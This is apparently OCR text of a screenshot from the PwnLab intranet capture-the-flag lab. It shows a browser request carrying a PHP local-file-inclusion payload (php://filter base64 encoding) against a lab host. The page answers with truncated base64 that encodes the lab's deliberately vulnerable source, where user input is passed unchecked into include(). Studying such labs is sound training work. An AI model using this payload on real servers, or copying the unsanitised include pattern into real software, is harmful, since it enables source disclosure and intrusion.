 450619c0f9b99fca3f46d28
PwnLab Intranet Image Hos
192.168.0.27/?page=php://filter/convert.base64-encode/resource=index
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi4kX0N
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZp